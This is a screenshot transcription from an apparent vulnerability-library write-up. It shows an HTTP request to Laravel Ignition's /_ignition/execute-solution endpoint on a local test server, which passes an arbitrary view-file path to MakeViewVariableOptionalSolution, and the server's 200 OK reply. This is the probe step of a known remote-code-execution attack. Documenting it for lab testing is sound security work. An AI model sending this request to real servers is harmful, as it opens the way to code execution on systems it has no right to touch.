 Request
Pretty Raw \n Actions Select extension...
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:78.0) Gecko/20100101 Fire
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/hello/cfreal
8 Content-Type: application/json
9 Origin: http://localhost:8000
10 Content-Length: 192
11 Connection: close
12 Cookie: jid=a844df6a-d2cd-42be-94c3-90f95e9285c1; XSRF-TOKEN=
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"/work/pentest/laravel/laravel/resources/views/hello.blade.php"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Mon, 11 Jan 2021 10:33:20 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.13
6 Cache-Control: no-cache, private
7 Date: Mon, 11 Jan 2021 10:33:20 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
PeiQi 文库